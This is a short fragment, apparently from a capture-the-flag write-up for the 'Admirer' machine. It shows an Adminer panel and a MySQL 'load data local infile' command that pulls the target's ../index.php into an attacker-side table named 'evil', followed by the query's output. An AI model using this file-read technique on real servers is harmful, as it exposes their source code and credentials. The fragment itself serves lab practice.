 MySQL » 10.10.14.189 » admirer » SQL command
SQL command
load data local infile '../index.php'
into table evil
fields terminated by "/n"
Query executed OK, 123 rows affected. (2.094 s) Edit, Warnings
load data local infile '../index.php'
into table evil
fields terminated by "/n"